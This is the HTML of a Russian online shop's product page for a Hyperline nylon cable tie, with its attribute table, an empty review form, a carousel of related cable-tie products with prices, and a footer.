					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-additional_information" class="wd-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip">
			<th class="woocommerce-product-attributes-item__label">Тип</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tip/styazhka/" rel="tag">стяжки</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label">Материал</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/material/neylon/" rel="tag">нейлон</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_shirina-mm">
			<th class="woocommerce-product-attributes-item__label">Ширина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/shirina-mm/12-6/" rel="tag">12,6</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dlina-mm">
			<th class="woocommerce-product-attributes-item__label">Длина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/dlina-mm/290/" rel="tag">290</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_fasovka-sht">
			<th class="woocommerce-product-attributes-item__label">Фасовка, шт</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/fasovka-sht/100/" rel="tag">100</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tsvet">
			<th class="woocommerce-product-attributes-item__label">Цвет</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tsvet/belyy/" rel="tag">белый</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mnogorazovye">
			<th class="woocommerce-product-attributes-item__label">Многоразовые</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/mnogorazovye/net/" rel="tag">нет</a></p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Стяжка для высоких нагрузок Hyperline GTR-290EHD безгал. 46321&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/catalog/styazhka-dlya-vysokih-nagruzok-hyperline-gtr-290ehd-bezgal-46321/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sela-shop.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='11719' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-818"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-10 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-11679 status-publish last instock product_cat-catalog product_cat-hyperline has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="11679">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/neotkryvayuschayasya-styazhka-dlya-vysokih-nagruzok-hyperline-gt-730ehd-730x12-6-mm-100-sht-47187/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53840532-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53840532-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53840532-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53840532-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53840532-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53840532-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53840532-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53840532.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11679" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/neotkryvayuschayasya-styazhka-dlya-vysokih-nagruzok-hyperline-gt-730ehd-730x12-6-mm-100-sht-47187/">Неоткрывающаяся стяжка для высоких нагрузок Hyperline GT-730EHD 730&#215;12.6 мм, 100 шт. 47187</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9522,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11679" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11679" data-product_sku="16257923" aria-label="Add &ldquo;Неоткрывающаяся стяжка для высоких нагрузок Hyperline GT-730EHD 730x12.6 мм, 100 шт. 47187&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-11652 status-publish first instock product_cat-catalog product_cat-hyperline has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="11652">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhka-ne-dlya-vysokih-nagruzok-hyperline-gt-290ehd-bezgal-290x12-6-mm-poliamid-6-6-47358/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51503204-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51503204-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51503204-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51503204-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51503204-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51503204-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51503204-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51503204.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11652" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhka-ne-dlya-vysokih-nagruzok-hyperline-gt-290ehd-bezgal-290x12-6-mm-poliamid-6-6-47358/">Стяжка не для высоких нагрузок Hyperline GT-290EHD безгал., 290&#215;12.6 мм, полиамид 6.6 47358</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2883,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11652" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11652" data-product_sku="15879277" aria-label="Add &ldquo;Стяжка не для высоких нагрузок Hyperline GT-290EHD безгал., 290x12.6 мм, полиамид 6.6 47358&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-11663 status-publish last instock product_cat-catalog product_cat-hyperline has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="11663">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/neylonovaya-styazhka-hyperline-gt-430stbc-bezgal-430x4-8-mm-poliamid-24296/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52621328-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52621328-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52621328-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52621328-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52621328-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52621328-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52621328-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52621328.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11663" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/neylonovaya-styazhka-hyperline-gt-430stbc-bezgal-430x4-8-mm-poliamid-24296/">Нейлоновая стяжка Hyperline GT-430STBC безгал., 430&#215;4.8 мм, полиамид 24296</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>964,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11663" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11663" data-product_sku="15879228" aria-label="Add &ldquo;Нейлоновая стяжка Hyperline GT-430STBC безгал., 430x4.8 мм, полиамид 24296&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-11677 status-publish first instock product_cat-catalog product_cat-hyperline has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="11677">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/neylonovaya-neotkryvayuschayasya-styazhka-hyperline-gt-710hd-710x9-mm-40c-85c-100-sht-17001/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54683397-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54683397-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54683397-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54683397-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54683397-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54683397-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54683397-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54683397.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11677" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/neylonovaya-neotkryvayuschayasya-styazhka-hyperline-gt-710hd-710x9-mm-40c-85c-100-sht-17001/">Нейлоновая неоткрывающаяся стяжка Hyperline GT-710HD 710&#215;9 мм, -40C &#8212; +85C, 100 шт. 17001</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4239,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11677" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11677" data-product_sku="16257945" aria-label="Add &ldquo;Нейлоновая неоткрывающаяся стяжка Hyperline GT-710HD 710x9 мм, -40C - +85C, 100 шт. 17001&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-11673 status-publish last instock product_cat-catalog product_cat-hyperline has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="11673">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhka-ne-dlya-vysokih-nagruzok-hyperline-gt-580ehd-bezgal-580x12-6-mm-poliamid-46552/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52096942-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52096942-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52096942-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52096942-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52096942-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52096942-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52096942-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52096942.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11673" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhka-ne-dlya-vysokih-nagruzok-hyperline-gt-580ehd-bezgal-580x12-6-mm-poliamid-46552/">Стяжка не для высоких нагрузок Hyperline GT-580EHD безгал., 580&#215;12.6 мм, полиамид 46552</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6853,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11673" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11673" data-product_sku="15879289" aria-label="Add &ldquo;Стяжка не для высоких нагрузок Hyperline GT-580EHD безгал., 580x12.6 мм, полиамид 46552&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-11681 status-publish first instock product_cat-catalog product_cat-hyperline has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="11681">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/neylonovaya-styazhka-hyperline-gt-830hd-bezgal-815x9-mm-poliamid-6-6-40c-85c-100-shtuk-17002/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51927960-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51927960-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51927960-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51927960-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51927960-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51927960-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51927960-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51927960.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11681" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/neylonovaya-styazhka-hyperline-gt-830hd-bezgal-815x9-mm-poliamid-6-6-40c-85c-100-shtuk-17002/">Нейлоновая стяжка Hyperline GT-830HD безгал., 815&#215;9 мм, полиамид 6.6, -40C &#8212; +85C, 100 штук 17002</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2634,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11681" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11681" data-product_sku="15879281" aria-label="Add &ldquo;Нейлоновая стяжка Hyperline GT-830HD безгал., 815x9 мм, полиамид 6.6, -40C - +85C, 100 штук 17002&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-11642 status-publish last instock product_cat-catalog product_cat-hyperline has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="11642">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/nabor-neylonovyh-neotkryvayuschihsya-styazhek-hyperline-gt-160m-bezgalogennye-halogen-free-160x2-5-mm-poliamid-6-6-40grad-85grad/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51820670-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51820670-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51820670-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51820670-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51820670-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51820670-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51820670-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51820670.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11642" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/nabor-neylonovyh-neotkryvayuschihsya-styazhek-hyperline-gt-160m-bezgalogennye-halogen-free-160x2-5-mm-poliamid-6-6-40grad-85grad/">Набор нейлоновых неоткрывающихся стяжек Hyperline GT-160M безгалогенные halogen free, 160&#215;2.5 мм, полиамид 6.6, -40град &#8212; 85град</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>771,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11642" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11642" data-product_sku="15879094" aria-label="Add &ldquo;Набор нейлоновых неоткрывающихся стяжек Hyperline GT-160M безгалогенные halogen free, 160x2.5 мм, полиамид 6.6, -40град - 85град&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-11657 status-publish first instock product_cat-catalog product_cat-hyperline has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="11657">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhka-ne-dlya-vysokih-nagruzok-hyperline-gt-380ehd-bezgal-380x12-6-mm-poliamid-6-6-46489/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52220290-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52220290-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52220290-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52220290-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52220290-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52220290-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52220290-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52220290.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11657" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhka-ne-dlya-vysokih-nagruzok-hyperline-gt-380ehd-bezgal-380x12-6-mm-poliamid-6-6-46489/">Стяжка не для высоких нагрузок Hyperline GT-380EHD безгал., 380&#215;12.6 мм, полиамид 6.6 46489</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5326,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11657" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11657" data-product_sku="15879283" aria-label="Add &ldquo;Стяжка не для высоких нагрузок Hyperline GT-380EHD безгал., 380x12.6 мм, полиамид 6.6 46489&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-818 -->
			
					
	</div>

</div>

</div><!-- #product-11719 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<br />
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-626c12787f984" class="wd-image wd-wpb wd-rs-626c12787f984 text-left vc_custom_1651249795282">
							<a href="#" >
			
			<img  src="https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg" title="logo_white" width="220" height="30">
							</a>
					</div>
				<div id="wd-62690cff62266" class="wd-text-block wd-wpb reset-last-child wd-rs-62690cff62266 wd-width-100 text-left vc_custom_1651051790735">
			<p>Интернет магазин хомутов и стяжек</p>
		</div>
		
		<ul class=" wd-rs-62690d7b3806b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1651051909829" id="wd-62690d7b3806b">
															<li>
					<img  src="https://sela-shop.ru/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">+7 (495) 555-5533</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
									</ul>
		</div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1651249795282{margin-bottom: 20px !important;}.vc_custom_1651051790735{margin-bottom: 20px !important;}.vc_custom_1651051909829{margin-bottom: 0px !important;}.wd-rs-62690d7b3806b.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
